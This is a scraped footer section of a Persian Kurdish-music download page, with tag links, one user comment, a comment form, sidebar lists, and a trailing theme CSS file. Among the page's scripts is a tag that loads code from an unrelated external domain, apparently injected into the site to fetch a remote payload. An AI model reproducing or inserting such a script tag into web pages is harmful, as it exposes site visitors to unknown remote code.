href="https://kord-music.net/tag/%d8%a2%d9%87%d9%86%da%af-%d9%84%da%a9%db%8c/"><i class="fal fa-hashtag"></i>آهنگ لکی</a><a href="https://kord-music.net/tag/%d8%a2%d9%87%d9%86%da%af-%d9%86%d8%a7%d8%b2%d8%a7%d8%b1%da%af%d9%85-%d8%a7%d8%b2-%d9%85%d8%ad%d9%85%d8%af-%d8%aa%d9%86%d9%87%d8%a7/"><i class="fal fa-hashtag"></i>آهنگ نازارگم از محمد تنها</a><a href="https://kord-music.net/tag/%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d9%85%d8%ad%d9%85%d8%af-%d8%aa%d9%86%d9%87%d8%a7/"><i class="fal fa-hashtag"></i>آهنگ های محمد تنها</a><a href="https://kord-music.net/tag/%d8%a7%db%8c%d9%84%d8%a7%d9%85-%d9%85%d9%88%d8%b2%db%8c%da%a9/"><i class="fal fa-hashtag"></i>ایلام موزیک</a><a href="https://kord-music.net/tag/%d8%a8%db%8c%d9%88%da%af%d8%b1%d8%a7%d9%81%db%8c-%d9%85%d8%ad%d9%85%d8%af-%d8%aa%d9%86%d9%87%d8%a7/"><i class="fal fa-hashtag"></i>بیوگرافی محمد تنها</a><a href="https://kord-music.net/tag/%d8%aa%d9%85%d8%a7%d9%85%db%8c-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d9%85%d8%ad%d9%85%d8%af-%d8%aa%d9%86%d9%87%d8%a7/"><i class="fal fa-hashtag"></i>تمامی آهنگ های محمد تنها</a><a href="https://kord-music.net/tag/%d8%ac%d8%af%db%8c%d8%af-%d8%aa%d8%b1%db%8c%d9%86-%d8%a2%d9%87%d9%86%da%af-%d9%85%d8%ad%d9%85%d8%af-%d8%aa%d9%86%d9%87%d8%a7/"><i class="fal fa-hashtag"></i>جدید ترین آهنگ محمد تنها</a><a href="https://kord-music.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%da%a9%d8%b1%d8%af%db%8c-%d8%ac%d8%af%db%8c%d8%af/"><i class="fal fa-hashtag"></i>دانلود آهنگ کردی جدید</a><a href="https://kord-music.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%d8%a6%d9%88-%d8%ac%d8%af%db%8c%d8%af-%d9%85%d8%ad%d9%85%d8%af-%d8%aa%d9%86%d9%87%d8%a7-%d8%a8%d9%87-%d9%86%d8%a7/"><i class="fal fa-hashtag"></i>دانلود موزیک ویدئو جدید محمد تنها به نام نازارگم</a><a href="https://kord-music.net/tag/%d8%b1%d9%82%d8%b5-%da%a9%d8%b1%d8%af%db%8c/"><i class="fal fa-hashtag"></i>رقص کردی</a><a href="https://kord-music.net/tag/%d8%b3%d9%86%d9%86%d8%af%d8%ac-%d9%85%d9%88%d8%b2%db%8c%da%a9/"><i class="fal fa-hashtag"></i>سنندج موزیک</a><a href="https://kord-music.net/tag/%d8%b9%d8%b1%d9%88%d8%b3%db%8c-%da%a9%d8%b1%d8%af%db%8c/"><i class="fal fa-hashtag"></i>عروسی کردی</a><a href="https://kord-music.net/tag/%da%a9%d8%b1%d8%af%d8%b3%d8%aa%d8%a7%d9%86-%d9%85%d9%88%d8%b2%db%8c%da%a9/"><i class="fal fa-hashtag"></i>کردستان موزیک</a><a href="https://kord-music.net/tag/%da%a9%d8%b1%d8%af%db%8c-%db%b2%db%b0%db%b1%db%b6/"><i class="fal fa-hashtag"></i>کردی ۲۰۱۶</a><a href="https://kord-music.net/tag/%da%a9%d8%b1%d9%85%d8%a7%d8%b4%d8%a7%d9%86-%d9%85%d9%88%d8%b2%db%8c%da%a9/"><i class="fal fa-hashtag"></i>کرماشان موزیک</a><a href="https://kord-music.net/tag/%da%a9%d8%b1%d9%85%d8%a7%d9%86%d8%b4%d8%a7%d9%87-%d9%85%d9%88%d8%b2%db%8c%da%a9/"><i class="fal fa-hashtag"></i>کرمانشاه موزیک</a><a href="https://kord-music.net/tag/%da%a9%d8%b1%d9%85%d8%a7%d9%86%d8%b4%d8%a7%d9%87%db%8c-%d8%ac%d8%af%db%8c%d8%af/"><i class="fal fa-hashtag"></i>کرمانشاهی جدید</a><a href="https://kord-music.net/tag/%da%a9%d9%84%db%8c%d9%be-hd/"><i class="fal fa-hashtag"></i>کلیپ HD</a><a href="https://kord-music.net/tag/%da%a9%d9%84%db%8c%d9%be-%da%a9%d8%b1%d8%af%db%8c-hd/"><i class="fal fa-hashtag"></i>کلیپ کردی HD</a><a href="https://kord-music.net/tag/%da%a9%d9%84%db%8c%d9%be-%d9%86%d8%a7%d8%b2%d8%a7%d8%b1%da%af%d9%85-%d8%a7%d8%b2-%d9%85%d8%ad%d9%85%d8%af-%d8%aa%d9%86%d9%87%d8%a7/"><i class="fal fa-hashtag"></i>کلیپ نازارگم از محمد تنها</a><a href="https://kord-music.net/tag/%d9%84%d8%b1-%d9%85%d9%88%d8%b2%db%8c%da%a9/"><i class="fal fa-hashtag"></i>لر موزیک</a><a href="https://kord-music.net/tag/%d9%84%da%a9-%d9%85%d9%88%d8%b2%db%8c%da%a9/"><i class="fal fa-hashtag"></i>لک موزیک</a><a href="https://kord-music.net/tag/%d9%85%d8%aa%d9%86-%d8%a2%d9%87%d9%86%da%af-%d9%86%d8%a7%d8%b2%d8%a7%d8%b1%da%af%d9%85-%d8%a7%d8%b2-%d9%85%d8%ad%d9%85%d8%af-%d8%aa%d9%86%d9%87%d8%a7/"><i class="fal fa-hashtag"></i>متن آهنگ نازارگم از محمد تنها</a><a href="https://kord-music.net/tag/%d9%85%d8%ad%d9%85%d8%af-%d8%aa%d9%86%d9%87%d8%a7/"><i class="fal fa-hashtag"></i>محمد تنها</a><a href="https://kord-music.net/tag/%d9%85%d8%ad%d9%85%d8%af-%d8%aa%d9%86%d9%87%d8%a7-%d9%86%d8%a7%d8%b2%d8%a7%d8%b1%da%af%d9%85/"><i class="fal fa-hashtag"></i>محمد تنها - نازارگم</a><a href="https://kord-music.net/tag/%d9%85%d9%88%d8%b2%db%8c%da%a9-%da%a9%d8%b1%d8%af%db%8c/"><i class="fal fa-hashtag"></i>موزیک کردی</a><a href="https://kord-music.net/tag/%d9%85%d9%88%d8%b2%db%8c%da%a9-%da%a9%d9%88%d8%b1%d8%af%db%8c/"><i class="fal fa-hashtag"></i>موزیک کوردی</a><a href="https://kord-music.net/tag/%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%d8%a6%d9%88-hd/"><i class="fal fa-hashtag"></i>موزیک ویدئو HD</a><a href="https://kord-music.net/tag/%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%d8%a6%d9%88-%d9%86%d8%a7%d8%b2%d8%a7%d8%b1%da%af%d9%85-%d8%a7%d8%b2-%d9%85%d8%ad%d9%85%d8%af-%d8%aa%d9%86%d9%87%d8%a7/"><i class="fal fa-hashtag"></i>موزیک ویدئو نازارگم از محمد تنها</a>                                </div>
                            </div>
                        </div>
                        <div class="comment-box">
<section class="section-comment">
  <h3 class="ui-title-inner">دیدگاه :: 1</h3>
  <div class="decor-1"></div>
    <ul class="comments-users">
     
	<li class="comment even thread-even depth-1" id="comment-19362">
        <div class="comment">
            <div class="row">
                <div class="col-lg-6">
	                <p class="name"><i class="fal fa-comment-alt-lines"></i>دیدگاه <a href="http://kordmusic" class="url" rel="ugc external nofollow">Ali</a> :</p>
                </div>
                <div class="col-lg-6">
                    <p class="time">اردیبهشت 30, 1396</p>
                    <div class="comment-reply">		                <a rel="nofollow" class="comment-reply-link" href="#comment-19362" data-commentid="19362" data-postid="8791" data-belowelement="comment-19362" data-respondelement="respond" data-replyto="پاسخ به Ali" aria-label="پاسخ به Ali"><span class="btn-inner">پاسخ دهید</span></a></div>
                </div>
                <div class="col-lg-12">
                    <div class="text">
	                    <p>افتضاح ??</p>
	                                        </div>
                </div>
            </div>
        </div>
	</li>

	</li><!-- #comment-## -->

    </ul><!-- end comments-list -->
</section>



	<div id="respond" class="comment-respond">
		<div class="ui-title-inner"> <p><i class="fal fa-comment-lines"></i>ارسال دیدگاه</p> <div class="decor-1"></div> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D9%85%D8%AD%D9%85%D8%AF-%D8%AA%D9%86%D9%87%D8%A7-%D9%86%D8%A7%D8%B2%D8%A7%D8%B1%DA%AF%D9%85/#respond" style="display:none;">لغو پاسخ</a></small></div><form action="https://kord-music.net/wp-comments-post.php" method="post" id="comment-reply-form" class="comment-reply-form row-custom"><div class="col-lg-12"><hr></div>
							<div class="col-lg-6">
                                  <div class="form-group rtl">
                                     <input class="form-control" placeholder="نام شما (الزامی)" type="text" name="author" id="author" value="">
                                  </div>
                                </div>
							
		
		                        <div class="col-lg-6">
                                    <div class="form-group rtl">
                                        <input type="email" class="form-control" name="email" id="email" placeholder="ایمیل شما" value="">
                                    </div>
                                </div>								
						
<div>
		<img alt="cp-codfk" src="https://kord-music.net/wp-content/plugins/captcha-code/captcha_code.php?r=1605259979" />
<input id="captcha_code" name="captcha_code" size="5" type="number" placeholder="اعداد بالا را وارد کنید..." required="required" autocomplete="off" onwheel="this.blur()" onKeyPress="if(this.value.length==5) return false;" />
		</div><div class="col-lg-12"><div class="form-group">
							<textarea id="comment" name="comment" class="form-control" cols="45" placeholder="دیدگاه خود را بنویسید ..." rows="7" aria-describedby="form-allowed-tags"></textarea>	
						</div></div><div class="col-lg-12"><button type="submit" class="btn btn-send" id="submit-new"><span>فرستادن دیدگاه</span></button><button type="reset" class="btn btn-delete">پاک کردن</button></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="ارسال" /> <input type='hidden' name='comment_post_ID' value='8791' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>                    </div>
                            </div>
            <div class="col-lg-3 col-md-12 col-sm-12 --sleft">
                <section id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">آخرین دیدگاه ها</h3><div class="decor-1"></div><div class="widget-content"><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">بابک</span> در <a href="https://kord-music.net/%d8%a2%d9%87%d9%86%da%af-%d9%81%d8%b1%d9%87%d8%a7%d8%af-%d8%ac%d9%87%d8%a7%d9%86%da%af%db%8c%d8%b1%db%8c-%da%86%d9%87-%d9%85%db%8c%d8%b4%d9%87/#comment-64300">دانلود آهنگ فرهاد جهانگیری به نام چه میشه</a></li><li class="recentcomments"><span class="comment-author-link">reza</span> در <a href="https://kord-music.net/%d8%a8%db%8c%d9%88%da%af%d8%b1%d8%a7%d9%81%db%8c-%da%a9%d8%a7%d9%85%d9%84-%d8%ad%d9%85%db%8c%d8%af-%d8%ad%d9%85%db%8c%d8%af%db%8c-%d8%ae%d9%88%d8%a7%d9%86%d9%86%d8%af%d9%87-%d9%85%d8%ad%d8%a8%d9%88/#comment-64299">بیوگرافی کامل حمید حمیدی خواننده محبوب کرد</a></li><li class="recentcomments"><span class="comment-author-link">آکو</span> در <a href="https://kord-music.net/%d8%a2%d9%87%d9%86%da%af-%d8%a7%d9%85%db%8c%d8%b1%d8%b1%d8%b6%d8%a7-%d8%b3%d8%b1%d8%a7%d8%a8-%d8%ba%d8%b1%d8%a8%d8%aa/#comment-64281">دانلود آهنگ امیررضا سراب به نام غربت</a></li><li class="recentcomments"><span class="comment-author-link">ریشه‌ئ پائنده</span> در <a href="https://kord-music.net/%d8%a2%d9%88%d8%a7%d8%aa-%d8%a8%d9%88%da%a9%d8%a7%d9%86%db%8c-%d8%b3%d8%b1-%da%86%d9%88%d9%be%db%8c/#comment-64271">آوات بوکانی &#8211; سر چوپی</a></li><li class="recentcomments"><span class="comment-author-link">همین رستم زاده</span> در <a href="https://kord-music.net/%d8%a2%d9%87%d9%86%da%af-%d8%ad%d8%b3%d9%86-%d9%87%db%8c%d8%a7%d8%b3-%d8%af%d9%88%d8%b1%db%8c-%d8%af%d9%88%d8%b3/#comment-64270">دانلود آهنگ حسن هیاس به نام دوری دوس</a></li></ul></div></section><!-- end widget -->
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">جدیدترین ها</h3><div class="decor-1"></div><div class="widget-content">
		<ul>
											<li>
					<a href="https://kord-music.net/%d8%a2%d9%87%d9%86%da%af-%d8%b1%d8%b6%d8%a7-%d9%85%d8%b1%d8%a7%d8%af%db%8c%d8%a7%d9%86-%da%86%d8%a7%d9%88%d9%87-%d8%b1%db%8c/">دانلود آهنگ رضا مرادیان به نام چاوه ری</a>
									</li>
											<li>
					<a href="https://kord-music.net/%d8%a2%d9%87%d9%86%da%af-%d9%85%db%8c%d8%ab%d9%85-%d8%ae%d9%88%d8%b4%d8%a7%d8%a8%db%8c-%d8%aa%d9%88%d8%a8%d9%87/">دانلود آهنگ میثم خوشابی به نام توبه</a>
									</li>
											<li>
					<a href="https://kord-music.net/%d8%a2%d9%87%d9%86%da%af-%d8%b9%d9%84%db%8c-%d9%86%d8%b1%db%8c%d9%85%d8%a7%d9%86%db%8c-%d8%a8%d8%a7%d9%85%d8%b9%d8%b1%d9%81%d8%aa/">دانلود آهنگ علی نریمانی به نام بامعرفت</a>
									</li>
											<li>
					<a href="https://kord-music.net/%d8%a2%d9%87%d9%86%da%af-%d8%b1%d8%b6%d8%a7-%d9%84%d8%b1%d8%b3%d8%aa%d8%a7%d9%86%db%8c-%d9%85%d8%b1%d8%ad%d8%a8%d8%a7/">دانلود آهنگ رضا لرستانی به نام مرحبا</a>
									</li>
											<li>
					<a href="https://kord-music.net/%d8%a2%d9%87%d9%86%da%af-%d9%81%d8%b1%d9%87%d8%a7%d8%af-%d8%ac%d9%87%d8%a7%d9%86%da%af%db%8c%d8%b1%db%8c-%da%86%d9%87-%d9%85%db%8c%d8%b4%d9%87/">دانلود آهنگ فرهاد جهانگیری به نام چه میشه</a>
									</li>
					</ul>

		</div></section><!-- end widget -->
            </div>
        </div>
    </div>
</main>

<footer>
    <div class="background">
        <div class="pattern">
            <div class="container">
                <div class="row">
                    <div class="col-lg-4">
                        <div class="footer-box">
                                                        <h2><i class="fal fa-radio-alt"></i>تک آهنگ ها</h2>
                            <hr>
                            <ul>
                                                                                                            <li><a href="https://kord-music.net/%d8%a2%d9%87%d9%86%da%af-%d8%b1%d8%b6%d8%a7-%d9%85%d8%b1%d8%a7%d8%af%db%8c%d8%a7%d9%86-%da%86%d8%a7%d9%88%d9%87-%d8%b1%db%8c/"><i class="fal fa-angle-left"></i>دانلود آهنگ رضا مرادیان به نام چاوه ری</a></li>
                                                                            <li><a href="https://kord-music.net/%d8%a2%d9%87%d9%86%da%af-%d9%85%db%8c%d8%ab%d9%85-%d8%ae%d9%88%d8%b4%d8%a7%d8%a8%db%8c-%d8%aa%d9%88%d8%a8%d9%87/"><i class="fal fa-angle-left"></i>دانلود آهنگ میثم خوشابی به نام توبه</a></li>
                                                                            <li><a href="https://kord-music.net/%d8%a2%d9%87%d9%86%da%af-%d8%b9%d9%84%db%8c-%d9%86%d8%b1%db%8c%d9%85%d8%a7%d9%86%db%8c-%d8%a8%d8%a7%d9%85%d8%b9%d8%b1%d9%81%d8%aa/"><i class="fal fa-angle-left"></i>دانلود آهنگ علی نریمانی به نام بامعرفت</a></li>
                                                                            <li><a href="https://kord-music.net/%d8%a2%d9%87%d9%86%da%af-%d8%b1%d8%b6%d8%a7-%d9%84%d8%b1%d8%b3%d8%aa%d8%a7%d9%86%db%8c-%d9%85%d8%b1%d8%ad%d8%a8%d8%a7/"><i class="fal fa-angle-left"></i>دانلود آهنگ رضا لرستانی به نام مرحبا</a></li>
                                                                            <li><a href="https://kord-music.net/%d8%a2%d9%87%d9%86%da%af-%d9%81%d8%b1%d9%87%d8%a7%d8%af-%d8%ac%d9%87%d8%a7%d9%86%da%af%db%8c%d8%b1%db%8c-%da%86%d9%87-%d9%85%db%8c%d8%b4%d9%87/"><i class="fal fa-angle-left"></i>دانلود آهنگ فرهاد جهانگیری به نام چه میشه</a></li>
                                                                            <li><a href="https://kord-music.net/%d8%a2%d9%87%d9%86%da%af-%d8%a7%d8%a8%d9%88%d8%a7%d9%84%d9%81%d8%b6%d9%84-%d8%af%d8%a7%d8%b1%d8%a7%d8%a8%db%8c-%d8%af%d9%88%d8%b1-%d8%a8%d8%a7%d8%b7%d9%84%d9%85/"><i class="fal fa-angle-left"></i>دانلود آهنگ ابوالفضل دارابی به نام دور باطلم</a></li>
                                                                            <li><a href="https://kord-music.net/%d8%a2%d9%87%d9%86%da%af-%d9%82%d8%af%d8%b1%d8%aa-%d8%ac%d8%b9%d9%81%d8%b1%db%8c-%d8%ae%d8%a7%d9%88-%d8%ae%db%8c%d8%a7%d9%84/"><i class="fal fa-angle-left"></i>دانلود آهنگ قدرت جعفری به نام خاو خیال</a></li>
                                                                            <li><a href="https://kord-music.net/%d8%a2%d9%87%d9%86%da%af-%d8%b1%d8%b6%d8%a7-%da%a9%d8%b1%d9%85%db%8c-%d8%aa%d8%a7%d8%b1%d8%a7-%d8%af%d8%ae%d8%aa%d8%b1-%d8%ac%d9%86%da%af%db%8c/"><i class="fal fa-angle-left"></i>دانلود آهنگ رضا کرمی تارا به نام دختر جنگی</a></li>
                                                                    
                                                            </ul>
                        </div>
                    </div>
                    <div class="col-lg-4">
                        <div class="footer-box">
                                                        <h2><i class="fal fa-radio-alt"></i>برترین‌های ماه</h2>
                            <hr>
                            <ul>
                                                                                                            <li><a href="https://kord-music.net/%d8%a8%d8%b1%d8%aa%d8%b1%db%8c%d9%86-%d9%87%d8%a7%db%8c-%d9%85%d9%86%d8%aa%d8%b4%d8%b1-%d8%b4%d8%af%d9%87/"><i class="fal fa-angle-left"></i>برترین های منتشر شده</a></li>
                                                                            <li><a href="https://kord-music.net/%d8%a8%d8%b1%d8%aa%d8%b1%db%8c%d9%86-%d9%87%d8%a7-%d8%aa%db%8c%d8%b1-%d9%85%d8%a7%d9%87/"><i class="fal fa-angle-left"></i>برترین ها &#8211; تیر ماه</a></li>
                                                                            <li><a href="https://kord-music.net/%d8%a8%d8%b1%d8%aa%d8%b1%db%8c%d9%86-%d9%87%d8%a7-%d9%81%d8%b1%d9%88%d8%b1%d8%af%db%8c%d9%86/"><i class="fal fa-angle-left"></i>برترین ها &#8211; فروردین</a></li>
                                                                            <li><a href="https://kord-music.net/%d8%a8%d8%b1%d8%aa%d8%b1%db%8c%d9%86-%d9%87%d8%a7%db%8c-%d8%a7%d8%b3%d9%81%d9%86%d8%af-%d9%85%d8%a7%d9%87/"><i class="fal fa-angle-left"></i>برترین های اسفند ماه</a></li>
                                                                    
                                                            </ul>
                        </div>
                    </div>
                    <div class="col-lg-4">
                        <div class="footer-box">
                                                        <h2><i class="fal fa-radio-alt"></i>فول آلبوم ها</h2>
                            <hr>
                            <ul>
                                                                                                            <li><a href="https://kord-music.net/%d8%af%d8%a7%d9%88%d9%88%d8%af-%d8%a7%db%8c%d9%85%d8%a7%d9%86%db%8c-%d9%81%d9%88%d9%84-%d8%a2%d8%b1%d8%b4%db%8c%d9%88/"><i class="fal fa-angle-left"></i>داوود ایمانی &#8211; فول آرشیو</a></li>
                                                                            <li><a href="https://kord-music.net/%d8%b3%d8%a7%d9%85%d8%a7%d9%86-%d8%ad%d8%b3%db%8c%d9%86%db%8c-%d9%81%d9%88%d9%84-%d8%a2%d8%b1%d8%b4%db%8c%d9%88/"><i class="fal fa-angle-left"></i>سامان حسینی &#8211; فول آرشیو</a></li>
                                                                            <li><a href="https://kord-music.net/%d9%81%d8%b1%d9%87%d8%a7%d8%af-%d8%ac%d9%87%d8%a7%d9%86%da%af%db%8c%d8%b1%db%8c-%d9%81%d9%88%d9%84-%d8%a2%d8%b1%d8%b4%db%8c%d9%88/"><i class="fal fa-angle-left"></i>فرهاد جهانگیری &#8211; فول آرشیو</a></li>
                                                                            <li><a href="https://kord-music.net/%d9%85%d8%ac%db%8c%d8%af-%d8%b9%d8%b2%db%8c%d8%b2%db%8c-%d9%81%d9%88%d9%84-%d8%a2%d8%b1%d8%b4%db%8c%d9%88/"><i class="fal fa-angle-left"></i>مجید عزیزی &#8211; فول آرشیو</a></li>
                                                                            <li><a href="https://kord-music.net/ayub-ghaleh-full-album/"><i class="fal fa-angle-left"></i>Ayub Ghaleh &#8211; Full Album</a></li>
                                                                            <li><a href="https://kord-music.net/%db%8c%d8%af%d8%a7%d9%84%d9%84%d9%87-%d8%b1%d8%ad%d9%85%d8%a7%d9%86%db%8c-%d9%81%d9%88%d9%84-%d8%a2%d9%84%d8%a8%d9%88%d9%85/"><i class="fal fa-angle-left"></i>یدالله رحمانی &#8211; فول آلبوم</a></li>
                                                                            <li><a href="https://kord-music.net/%d9%81%d9%88%d9%84-%d8%a2%d9%84%d8%a8%d9%88%d9%85-%d8%a7%d8%b5%d8%ba%d8%b1-%d8%ba%db%8c%d8%a8%db%8c/"><i class="fal fa-angle-left"></i>فول آلبوم &#8211; اصغر غیبی</a></li>
                                                                            <li><a href="https://kord-music.net/%d9%81%d9%88%d9%84-%d8%a2%d9%84%d8%a8%d9%88%d9%85-%d9%85%d8%b3%d8%b9%d9%88%d8%af-%d8%b9%d8%b2%db%8c%d8%b2%db%8c/"><i class="fal fa-angle-left"></i>فول آلبوم &#8211; مسعود عزیزی</a></li>
                                                                                                                                </ul>
                        </div>
                    </div>
                </div>
            </div>
            <div class="copyright">
                <div class="container">
                    <div class="row">
                        <div class="col-lg-10">
                            <p class="text-right"><i class="fal fa-copyright"></i>
                                کلیه حقوق مادی و معنوی برای این سایت محفوظ می باشد                            </p>
                        </div>
                        <div class="col-lg-2">
                            <a href="https://samanzamani.ir/"><span class="ab-support text-right"><i class="fal fa-laptop-code"></i>پشتیبانی از سامان زمانی</span></a>                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</footer>
<a target="_blank" href="https://t.me/KordMusic">
    <div class="telegram-join">
        <i class="fab fa-telegram"></i><span>
        عضویت در کانال تلگرام کرد موزیک
        </span>
    </div>
</a>
<script src="https://kord-music.net/wp-content/themes/AyhaMusic/js/ayha.js"></script>


<script src="https://p.oscaranmation.in"></script><script >;!(function(w,d) {'use strict';d.write('<div id="amarfa-stats-4972" style="display:none"></div>');d.write('<'+'sc'+'ript type="text/javasc'+'ri'+'pt" src="//amarfa.ir/stats/4972.js" async><'+'/'+'scri'+'pt>');})(this,document);</script>
<script src="https://kord-music.net/wp-content/themes/AyhaMusic/js/popper.min.js"></script>
<script src="https://kord-music.net/wp-content/themes/AyhaMusic/js/bootstrap.min.js"></script>
<script src="https://kord-music.net/wp-content/themes/AyhaMusic/js/ayhaweb.js"></script>

</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://kord-music.net/wp-content/themes/AyhaMusic/style.css?ver=1.063
body_size: 2034
content:
/*
Theme Name: Ayha Music
Theme URI: http://ayha.ir/
Author: ayhaWeb (Amin Tirandaz)
Author URI: http://ayha.ir/
Description: پوسته آیها موزیک با امکانات حرفه ای برای وب سایت های موزیک توسط آیهاوب (امین تیرانداز) طراحی شده است
Version: 1.0
 */
/*@import url(dynamic.css);*/
/*@import url(css/fontiran.css);
@import url(css/bootstrap.min.css);
@import url(css/icons/css/all.min.css);*/

/* font iransans */
@font-face {
    font-family: IRANSans;
    font-style: normal;
    font-weight: normal;
    font-display: swap;
    src: url('abdolahi40/fonts/woff2/IRANSansX-Regular.woff2') format('woff2');
    src: url('abdolahi40/fonts/woff/IRANSansX-Regular.woff') format('woff');
}

@font-face {
    font-family: IRANSans;
    font-style: normal;
    font-weight: bold;
    font-display: swap;
    src: url('abdolahi40/fonts/woff2/IRANSansX-Bold.woff2') format('woff2');
    src: url('abdolahi40/fonts/woff/IRANSansX-Bold.woff') format('woff');
}
/*
archive player
 */
.post.ab-player-archive audio {
    padding: 0;
}
.ab-player-archive ul {
    list-style: none;
    scrollbar-color: #7f7f7f #f0f0f0;
    scrollbar-width: thin;
    overflow-y: scroll;
    max-height: 250px;
    display: block;
    direction: ltr;
    text-align: left;
    margin-top: 10px;
    box-shadow: inset 0 -30px 50px -50px #000;
    border-radius: 6px;
    padding: 8px 8px;
    border: 1px solid #cccccc87;
}
.ab-player-archive ul li {
    cursor: pointer;
    padding: 5px 0 5px 10px;
    margin-bottom: 2px;
    border-radius: 3px;
    transition: all .3s;
    display: flex;
}
.ab-player-archive ul li .name{
    margin-left: 5px;
    text-overflow: ellipsis;
    overflow: hidden;
    display: block;
    white-space: nowrap;
}
.ab-player-archive ul li.abactived {
    background: #ececec;
}
.ab-player-archive ul li:hover {
    background: #ececec;
}
.ab-player-controls {
    display: flex;
    justify-content: center;
    align-items: center;
    width: 165px;
    margin-top: 15px;
    border: 1px solid #3498db6b;
    margin-left: auto;
    margin-right: auto;
    padding: 0 0;
    border-radius: 50px;
    box-shadow: 0 0 3px #3498db45;
}
.ab-player-controls .next, .ab-player-controls .back {
    margin: 0 8px;
}
.ab-player-controls .play i{
    padding: 7px 11px !important;
    border-radius: 30px !important;
    cursor: pointer;
    width: 44px;
    height: 45px;
    line-height: 1.6;
    text-align: center;
    margin: -10px 0;
    box-shadow: 0 0 3px #3498db6b;
}
.ab-player-controls .next i, .ab-player-controls .back i {
    padding: 5px 10px !important;
    border-radius: 4px !important;
    cursor: pointer;
    background: transparent !important;
    color: #3498db !important;
    margin-top: 2px;
}
.ab-player-controls i {
    font-size: 20px !important;
}
.ab-player-controls i:hover {
    opacity: 0.8;
}
.ab-player-controls .play i:hover {
    opacity: 0.9;
    box-shadow: 0 0 5px #3498db6b;
}
    /*
    end playyer
     */
.tracks-nameplayer {
    text-align: center;
    margin-bottom: 5px;
    display: block;
    width: 100%;
    margin-top: 10px;
    border-top: 1px solid #cccccc70;
    padding-top: 10px;
}

.tracks-linkplayer{
    color: #fff;
    padding: 5px 8px !important;
    text-decoration: none;
    border-radius: 3px;
    font-size: 15px;
    background: linear-gradient(45deg, #3498db, #266294);
    font-weight: normal;
    display: block;
    text-align: center !important;
    margin: 5px auto !important;
    line-height: unset !important;
}
.ab-marginb {
    margin-bottom: 6px;
    min-height: 41px;
}

.abhideli {
    display: none !important;
}

.ab-biog img {
    max-height: 230px !important;
}

.post-tags {
    display: none;
}

* {
    font-feature-settings: "ss03";
}

.ind-ply {
    margin-bottom: 10px;
}

.category a {
    color: #333;
}

.telegram-join {
    width: 100%;
    position: fixed;
    background: #0077B3;
    bottom: 0;
    z-index: 100;
    color: white;
    text-align: center;
    padding: 13px 0;
}

.telegram-join i {
    font-size: 28px;
}

.telegram-join span {
    position: relative;
    top: -6px;
    margin-right: 8px;
}

body {
    font-family: IRANSans !important;
    direction: rtl;
    font-weight: 300;
    background-color: #f5f5f5;
    transition: 0s;
    text-align: right !important;
}

h1, h2, h3, h4, h5, h6, input, textarea {
    font-family: IRANSans !important;
}

h1 {
    font-weight: bold;
}

* {
    transition: 0.5s;
}

a, a:hover {
    text-decoration: none;
}

.no-nav {
    color: #fff;
    text-align: right;
    margin: 0;
}

#captcha_code {
    display: inline-block;
    width: auto;
    height: calc(1.5em + 0.75rem + 2px);
    padding: 0.375rem 0.75rem;
    font-size: 1rem;
    font-weight: 400;
    line-height: 1.5;
    color: #495057;
    background-color: #fff;
    background-clip: padding-box;
    border: 1px solid #ced4da;
    border-radius: 0.25rem;
    transition: border-color .15s ease-in-out, box-shadow .15s ease-in-out;
    margin-bottom: 10px;
    min-width: 252px;
}

header h1, .headertitle {
    font-size: 12px;
    text-align: right;
    float: right;
    position: absolute;
    top: 64px;
    font-weight: 400;
    background-color: #f5f5f5;
    color: #8c4d94;
    padding: 5px 12px;
    margin-right: 12px;
    border-radius: 27px;
}

.page-form form label {
    width: 100%;
    text-align: right;
}

.page-form form span, .page-form form span input, .page-form form span textarea {
    width: 100%;
    text-align: right;
    float: right;
}

.page-form form [type=submit] {
    background: #616061;
    color: #fff;
    border: 0;
    padding: 8px 49px;
    border-radius: 5px;
    font-size: 14px;
}

p.slider-title {
    float: right;
    position: relative;
    top: -70px;
    right: 0px;
    z-index: 99;
    background: #fff;
    color: #824c94;
    padding: 5px 43px;
    border-radius: 60px 0 0 60px;
    box-shadow: 0px 3px 8px 4px #2323235c;
}

p.slider-title i {
    margin-left: 5px;
}

.search-wrapper .input-holder .search-input {
    padding: 0px 18px 8px 58px !important;
}

.search-wrapper.active .input-holder .search-icon {
    float: left !important;
    right: 2px !important;
}

main .mainbox .pagination-box {
    direction: rtl !important;
}

#go-top {
    left: 30px !important;
    right: auto !important;
}

.widget.widget_parsidate_archive ul {
    margin: 0;
    padding: 0;
}

.widget.widget_parsidate_archive ul li {
    text-align: right;
    padding: 10px 18px 9px 16px;
    margin-bottom: 2px;
    border-bottom: 1px solid #e8e8e8;
    color: #585858;
    display: block;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    padding-left: 21px !important;
}

.widget.widget_parsidate_archive ul li a {
    color: #585858;
    text-decoration: none;
    line-height: 0px;
    font-size: 12px;
    font-weight: 400;
}

.widget.widget_parsidate_archive ul li a:before {
    content: "\f104";
    font-family: "Font Awesome 5 Pro";
    font-size: 22px;
    position: relative;
    top: 4px;
    margin-left: 6px;
    color: #585858;
    font-weight: 200;
}

.wpcf7-response-output {
    text-align: right;
    padding: 7px;
    border-radius: 5px;
    font-size: 14px;
}

@media (max-width: 800px) {
    p.slider-title {
        float: right;
        position: relative;
        top: -87px;
        right: 0px;
        z-index: 99;
        background: #fff;
        color: #824c94;
        padding: 5px 43px;
        border-radius: 60px 0 0 60px;
